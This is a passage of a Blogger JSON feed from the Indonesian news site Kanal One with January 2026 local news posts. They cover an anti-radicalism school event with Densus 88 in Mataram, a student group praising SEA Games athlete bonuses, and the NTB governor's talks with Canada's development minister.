//www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s4032\/53383.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/w400-h300\/53383.jpg\" title=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM \u003C\/b\u003E— Rumah Moderasi Beragama (RMB) UIN Mataram bersama Densus 88 Antiteror Mabes Polri wilayah Nusa Tenggara Barat menggelar apel bersama siswa-siswi SMP Negeri 6 Kota Mataram, Senin (12\/1\/2026). Kegiatan ini mengusung tema penguatan spirit nasionalisme, moderasi beragama, dan kesadaran ekoteologi di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, RMB UIN Mataram diwakili oleh Dimas Hidayatullah Wildan dan Fathurrahman, yang hadir bersama Ahmad Rijal dari Densus 88 Mabes Polri AT NTB. Ketiganya memberikan sosialisasi terkait tantangan kebangsaan yang dihadapi Indonesia secara umum, serta kondisi sosial-keagamaan di Nusa Tenggara Barat secara khusus.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala SMPN 6 Kota Mataram, Cahyo Wirawan, menyampaikan apresiasi dan terima kasih atas kehadiran RMB UIN Mataram dan Densus 88. Ia menilai kegiatan tersebut sangat penting dalam membangun kesadaran siswa terhadap bahaya intoleransi, terutama di tengah terbukanya ruang interaksi digital yang semakin luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih kepada RMB UIN Mataram dan Densus 88 atas kehadirannya. Harapan kami, kegiatan ini dapat menambah wawasan siswa-siswi terkait bahaya sikap intoleran yang dapat mengancam persatuan dan keamanan negara,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, perwakilan Densus 88 Mabes Polri AT NTB, Ahmad Rijal, menegaskan bahwa media sosial dan gim daring kini menjadi ruang baru yang rawan dimanfaatkan oleh kelompok radikalisme dan terorisme dalam proses rekrutmen anggota.\u003Cbr \/\u003E\u003Cbr \/\u003E“Media sosial dan game online saat ini menjadi perhatian serius kami. Praktik baru ini telah digunakan kelompok teror untuk menjaring anggota, mulai dari pelajar hingga mahasiswa. Karena itu, kewaspadaan bersama dari guru dan orang tua sangat diperlukan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESenada dengan hal tersebut, perwakilan RMB UIN Mataram, Dimas Hidayatullah Wildan, menyoroti semakin terkikisnya nilai toleransi dan nasionalisme di tengah masyarakat, termasuk di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003E“Selama ini kita mungkin merasa Indonesia baik-baik saja. Namun faktanya, kita sedang menghadapi degradasi sikap toleransi dan kecintaan terhadap NKRI. Tantangan ini tidak hanya dihadapi orang dewasa, tetapi juga generasi muda seperti siswa-siswi SMP,” ungkap dosen UIN Mataram tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui kegiatan ini, RMB UIN Mataram dan Densus 88 berharap nilai moderasi beragama, nasionalisme, serta kepedulian terhadap lingkungan berbasis ekoteologi dapat tertanam sejak dini. Semangat persatuan dan harmonisasi antarumat beragama diharapkan menjadi fondasi kuat dalam menjaga keutuhan NKRI menuju Indonesia Emas 2045.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2008982881065675679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html","title":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s72-w400-h300-c\/53383.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2579977173699467447"},"published":{"$t":"2026-01-11T10:54:00.005+08:00"},"updated":{"$t":"2026-01-11T10:54:57.841+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olahraga"}],"title":{"type":"text","$t":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s4032\/52028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1891\" data-original-width=\"4032\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/w400-h188\/52028.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA \u003C\/b\u003E– Dewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) menyampaikan apresiasi yang mendalam atas kebijakan spektakuler Presiden Republik Indonesia, H. Prabowo Subianto, dalam memberikan bonus kepada para atlet peraih medali SEA Games ke-33 di Thailand. Langkah ini dinilai sebagai gebrakan positif yang meneguhkan komitmen negara terhadap dunia olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Umum DPP IMORI Ainun Samidah, menyampaikan ucapan terima kasih atas keputusan presiden yang membanggakan ini.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami, mewakili mahasiswa olahraga se-Indonesia, mengucapkan terima kasih sebesar-besarnya kepada Bapak Presiden Prabowo Subianto. Pemberian bonus yang luar biasa ini bukan hanya sekadar apresiasi materiil, melainkan sebuah pengakuan negara yang sangat berarti atas kerja keras, dedikasi, dan pengorbanan para atlet. Ini adalah suntikan motivasi yang sangat besar bagi seluruh insan olahraga nasional,\" ujar Ainun pada Minggu (11\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Ainun Samidah menyoroti bahwa semangat apresiasi yang tinggi ini hendaknya juga menjadi perhatian bagi para pahlawan olahraga lainnya yang akan segera bertarung.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami sangat mengapresiasi langkah Bapak Presiden. Semangat yang sama, kami harapkan juga dapat diberikan kepada para atlet difabel yang akan membela merah putih pada ASEAN Para Games ke-13 di Thailand 20-26 Januari mendatang. Mereka adalah pejuang dengan semangat dan dedikasi yang tak kalah besar. Apresiasi yang setara akan menjadi bukti bahwa negara hadir dan memberikan dukungan penuh bagi seluruh atletnya, tanpa terkecuali, baik di ajang olahraga umum maupun paralimpiade,\" harapnya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan ini menegaskan bahwa keberpihakan pemerintah haruslah inklusif dan menyeluruh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Momen bersejarah ini seharusnya menjadi awal dari sebuah kebijakan olahraga nasional yang adil dan berkelanjutan. Bonus yang diberikan kepada atlet SEA Games adalah suatu keputusan yang sangat tepat. Mari kita lanjutkan dengan memberikan perhatian dan dukungan yang sama besarnya kepada para atlet ASEAN Para Games. Hal ini akan memperkuat pesan bahwa Indonesia menghargai seluruh prestasi anak bangsa,\" tambah Ainun.\u003Cbr \/\u003E\u003Cbr \/\u003EDPP IMORI menilai, dukungan yang merata dan konsisten dari pemerintah akan membangun ekosistem olahraga nasional yang lebih kuat, inklusif, dan penuh prestasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mendorong pemerintah untuk terus menunjukkan komitmennya. Dukungan yang berkesinambungan, termasuk dalam hal apresiasi finansial dan non-finansial, adalah kunci untuk mencetak lebih banyak prestasi di masa depan. Kami siap berkontribusi melalui kajian ilmiah keolahragaan dan kaderasi mahasiswa untuk mendukung program pemerintah,\" pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ETentang DPP IMORI:\u003Cbr \/\u003EDewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) adalah organisasi kemahasiswaan tingkat nasional yang menghimpun mahasiswa dari fakultas\/jurusan ilmu keolahragaan, pendidikan jasmani, kesehatan, dan rekreasi di seluruh Indonesia. Bergerak sebagai wahana pengembangan profesionalisme, advokasi, dan pengabdian masyarakat bagi mahasiswa olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2579977173699467447\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html","title":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s72-w400-h188-c\/52028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4001857019789993347"},"published":{"$t":"2026-01-10T16:54:00.002+08:00"},"updated":{"$t":"2026-01-10T16:54:19.830+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB - Kanada Bahas Kerja Sama Bilateral"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s1536\/1000354138.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB - Kanada Bahas Kerja Sama Bilateral\" border=\"0\" data-original-height=\"1152\" data-original-width=\"1536\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/w400-h300\/1000354138.jpg\" title=\"NTB - Kanada Bahas Kerja Sama Bilateral\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB) Lalu Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Sarai, membahas penguatan kerja sama kemitraan (partnership) yang setara dan berkelanjutan dalam pengembangan usaha mikro, kecil, dan menengah (UMKM), sektor kesehatan, serta perluasan akses pasar bagi produk unggulan NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Banyak potensi yang akan mereka garap. Hari ini membahas potensi penangkapan ikan, pariwisata dengan investasi seaplane, vallet PT STM di Dompu\u0026nbsp; serta program program sosial seperti lingkungan dan pemberdayaan perempuan yang segera akan ditindaklanjuti oleh kedutaan besar Kanada\", jelas Gubernur di gedung Bank NTB, Mataram, Sabtu (10\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Randeep Singh Sarai menekankan, program sosial yang akan dikerjakan adalah bagian dari program kesetaraan kesejahteraan melalui pendidikan, kesehatan dan pelatihan keterampilan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Program sosial ini akan\u0026nbsp; kami lakukan dalam waktu dekat seperti yang kami lakukan di negara negara Asia dan Amerika lainnya. Kami memilih Lombok karena memiliki populasi dan wilayah besar di Asia Pasifik selain investasi energi dan lain lain\", jelasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDitambahkan pula, bahwa kerja sama ini tidak lagi berfokus pada skema bantuan semata, melainkan pada pola kemitraan (partnership) yang menandai babak baru penguatan hubungan antara NTB dan Kanada yang berorientasi strategis dan saling menguntungkan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Randeep Singh Sarai dijadwalkan berkunjung ke komunitas Solidaritas Perempuan dan Pusat Pembelajaran Perempuan di Karang Bayan, Kecamatan Lingsar, Lombok Barat, Vena Energy Plant (PLTS Sengkol), Lombok Tengah serta komunitas BERANI di Desa Aik Dewa, Lombok Timur selama dua hari mendatang.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, peluang kolaborasi di bidang energi bersih, hilirisasi industri pangan dan pengembangan mineral kritikal menjadi agenda penting pembahasan yang melibatkan Duta Besar, Direktur Program Asia Pasifik, Direktur Kebijakan, Direktur Operasi dan Direktur Komunikasi Kanada serta dihadiri Pj Sekda, Kepala Bappeda, Ketua TP PKK dan sejumlah kepala dinas terkait.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4001857019789993347\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html","title":"NTB - Kanada Bahas Kerja Sama Bilateral"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s72-w400-h300-c\/1000354138.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2838551029292083261"},"published":{"$t":"2026-01-10T16:51:00.001+08:00"},"updated":{"$t":"2026-01-10T16:51:05.647+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s1152\/1000354131.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/w400-h300\/1000354131.jpg\" title=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pertemuan bilateral antara Gubernur Nusa Tenggara Barat,\u0026nbsp; Dr L Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Singh Sarai berlangsung dalam suasana terbuka dan konstruktif di gedung Bank NTB Mataram, Sabtu (10\/01\/2026) memaparkan potensi daerah mulai sektor pariwisata dan energi terbarukan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur didampingi Ketua TP PKK, Sinta Agarthia dan sejumlah Kepala Organisasi Perangkat Daerah, memaparkan secara komprehensif potensi dan arah pembangunan NTB yang sejalan dengan prinsip pembangunan berkelanjutan, ekonomi hijau, dan pembangunan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur menegaskan bahwa NTB merupakan wilayah strategis Indonesia dengan keunggulan komparatif dan kompetitif di berbagai sektor unggulan, mulai dari pariwisata, pertanian, peternakan, perikanan, energi terbarukan, hingga sumber daya mineral, yang seluruhnya diarahkan untuk meningkatkan kesejahteraan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam paparannya, Gubernur menjelaskan bahwa sektor pariwisata menjadi motor utama pertumbuhan ekonomi NTB yang berkualitas dan inklusif. Saat ini, NTB memiliki 265 destinasi wisata, terdiri dari 171 destinasi wisata alam, 31 wisata budaya, 12 wisata religi, 7 wisata buatan, dan 43 wisata petualangan. Selain itu, NTB juga memiliki 15 kawasan hutan wisata serta 375 desa wisata, dengan 93 desa telah memenuhi standar nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESektor pariwisata NTB telah menyerap 422.498 tenaga kerja, didukung oleh 4.137 tenaga kerja pariwisata bersertifikat, serta 5.966 pelaku usaha pariwisata, di mana 402 unit usaha telah tersertifikasi CHSE. Infrastruktur pariwisata ditopang oleh 1.078 hotel, terdiri atas 274 hotel berbintang dan 804 hotel nonbintang, yang tersebar di zona pariwisata seluas ±32.808 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk memperkuat pariwisata berkualitas, NTB terus meningkatkan konektivitas melalui pembukaan rute udara domestik baru ke Labuan Bajo, Malang, dan Banyuwangi, serta rute internasional yang telah beroperasi ke Singapura dan Malaysia. Ke depan, NTB menargetkan rute langsung ke Perth, Bangkok, Darwin, dan Sydney, termasuk pengembangan transportasi wisata berbasis pesawat amfibi (seaplane), yang dalam pertemuan ini turut dibahas sebagai peluang kerja sama dengan perusahaan asal Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003E*Ketahanan Pangan, Hilirisasi, dan Ekonomi Biru*\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB juga memaparkan posisi NTB sebagai lumbung pangan nasional. Produksi padi mencapai 1.453.451 ton gabah kering giling dari lahan 280.027 hektare, atau setara 973.812 ton beras, serta produksi jagung sebesar 2.465.293,40 ton dari lahan 334.812,12 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EDi sektor peternakan, produksi daging sapi NTB pada tahun 2025 tercatat 14.120 ton, dengan konsumsi daerah 12.250 ton di luar Program Makan Bergizi Gratis (MBG). Kondisi ini membuka peluang kerja sama investasi dalam peternakan terintegrasi dan industri pengolahan hasil ternak.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, sektor perikanan NTB mencatat produksi signifikan, antara lain 198.639 ton udang vaname, 704.810 ton rumput laut, serta berbagai komoditas unggulan tuna dan cakalang. Pelabuhan perikanan strategis seperti Teluk Awang, Labuhan Lombok, Tanjung Luar, Sape, Teluk Santong, dan Soroadu menjadi pintu masuk pengembangan ekonomi biru dan hilirisasi hasil laut.\u003Cbr \/\u003E\u003Cbr \/\u003E*Energi Terbarukan dan Pembangunan Berkelanjutan*\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertemuan tersebut, Gubernur juga menekankan potensi besar NTB di sektor energi terbarukan, khususnya panas bumi dan tenaga angin, dengan kapasitas potensial 20–30 megawatt per lokasi di wilayah Huu, Sembalun, Sekotong, Jerowaru, dan Empang. Selain itu, NTB memiliki cadangan mineral strategis seperti tembaga, emas, perak, mangan, dan pasir besi, yang telah menghasilkan produk turunan bernilai tinggi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Negara Kanada untuk Pembangunan Internasional, Randeep Singh Sarai, didampingi Jess Dutton Duta Besar Kanada untuk Republik Indonesia dan rombongan, menyampaikan apresiasi atas sambutan dan paparan yang disampaikan oleh Pemerintah Provinsi NTB. Ia menyatakan ketertarikan Kanada untuk memperluas kerja sama, khususnya di bidang energi berkelanjutan, pemberdayaan perempuan, kesehatan reproduksi, dan pendidikan, yang selama ini menjadi fokus program pembangunan internasional Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menegaskan bahwa Kanada telah memiliki sejumlah program pembangunan di kawasan Asia Tenggara dan memandang kerja sama dengan NTB sebagai peluang strategis untuk memperkuat pembangunan berbasis kesejahteraan masyarakat dan keberlanjutan lingkungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPertemuan ini diharapkan menjadi langkah awal penguatan kemitraan strategis antara NTB dan Kanada, yang mencakup: pengembangan pariwisata berkualitas dan berkelanjutan, hilirisasi produk pertanian, perikanan, dan peternakan, pengembangan energi terbarukan dan industri hijau, serta, transfer teknologi dan peningkatan kapasitas sumber daya manusia, tegas Gubernur NTB Dr. Lalu Muhamad Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2838551029292083261\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html#comment-form","title":"0 